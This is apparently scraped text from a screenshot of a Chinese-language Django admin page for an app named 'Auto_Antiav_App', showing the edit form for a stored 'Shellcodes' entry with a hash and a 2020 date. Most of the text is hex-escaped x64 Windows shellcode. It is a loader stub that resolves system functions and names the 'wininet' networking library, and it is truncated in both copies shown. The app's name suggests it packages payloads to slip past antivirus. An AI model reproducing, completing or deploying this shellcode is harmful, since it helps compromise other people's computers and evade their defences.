 Django 管理
欢迎, 查看站点 / 修改密码 / 注销
首页 › Auto_Antiav_App › Shellcodes ›
\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0
修改 shellcode
历史
Hash md5:
9adef1ca-151b-11eb-b767-5c80b6fea32f
Shellcode:
\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8
b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\
x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x4
8\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\
x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x4
8\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\x
c1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0
\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x
58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\
x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x
Pub date:
日期: 2020/10/23 今天
时间: 18:36 现在
删除
保存并增加另一个 保存并继续编辑 保存